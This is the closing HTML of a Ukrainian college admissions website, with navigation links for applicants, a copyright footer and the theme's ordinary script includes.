	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://pk.khnnra.edu.ua/abituriientu/pravyla-pryjomu/">Правила прийому</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://pk.khnnra.edu.ua/abituriientu/rejtynhovyj-spysok/">Рейтинговий список</a></li>
	<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978"><a href="https://pk.khnnra.edu.ua/abituriientu/spetsialnosti/">Спеціальності</a></li>
</ul>
</li>
<li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="https://khnnra.edu.ua/">Академія</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://pk.khnnra.edu.ua/novyny/">Новини</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/">Про нас</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://pk.khnnra.edu.ua/kontakty/">Контакти</a></li>
</ul></div></aside>						</div>
																<div class="col-md-6 sidebar text-right">
							<aside id="text-4" class="dark widget widget_text">			<div class="textwidget"><p>© 2020 &#8211; Педагогічний фаховий коледж Хортицької національної академії</p>
</div>
		</aside>						</div>
									</div>
			</div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="text/javascript">                                    </script><script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/js/plugin.min.js?ver=6.4.3" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.min.js?ver=6.4.3" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.4.3" id="jquery-jPlayer-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/slick/js/slick.min.js?ver=6.4.3" id="slick-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_ajax_url = "https:\/\/pk.khnnra.edu.ua\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https:\/\/pk.khnnra.edu.ua\/wp-content\/themes\/academia\/";
var g5plus_framework_site_url = "https:\/\/pk.khnnra.edu.ua";
/* ]]> */
</script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/js/main.min.js?ver=6.4.3" id="g5plus_framework_app-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->
